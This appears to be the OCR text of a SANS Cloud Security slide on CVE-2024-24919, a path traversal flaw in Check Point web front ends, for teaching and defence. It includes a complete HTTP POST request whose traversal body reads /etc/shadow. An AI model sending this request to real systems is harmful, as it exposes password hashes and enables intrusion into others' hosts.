 6
SANS
CLOUD
SECURITY
CVE-2024-24919 Checkpoint Path Traversal
• CVE-2024-24919 (CVSS 8.6)
→ Affects multiple Checkpoint products that have Web front end
→ Allow attacker to download any file
→ Web server running as root user – Ouch!
1 POST /clients/MyCRL HTTP/1.1
2 Host: <checkpointhost>
3 Content-Length: 40
4
5 aCSHELL/../../../../../../../etc/shadow